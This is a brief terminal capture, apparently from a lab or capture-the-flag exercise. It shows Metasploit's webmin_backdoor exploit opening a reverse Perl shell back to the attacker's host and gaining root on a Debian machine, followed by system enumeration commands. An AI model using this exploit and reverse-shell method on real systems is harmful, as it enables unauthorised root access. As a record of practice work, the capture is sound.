 /bin/bash <3>
/bin/bash 150x40
msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.43.242:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (192.168.43.242:4444 -> 192.168.43.12:56036) at 2021-11-13 13:03:52 +0530
id
uid=0(root) gid=0(root) groups=0(root)
cat /proc/version
Linux version 4.19.0-0.bpo.6-amd64 (debian-kernel@lists.debian.org) (gcc version 6.3.0 20170516 (Debian 6.3.0-18+deb9u1)) #1 SMP Debian 4.19.67-2~bpo9
+1 (2019-09-10)
uname -a
Linux HF2019-Linux 4.19.0-0.bpo.6-amd64 #1 SMP Debian 4.19.67-2~bpo9+1 (2019-09-10) x86_64 GNU/Linux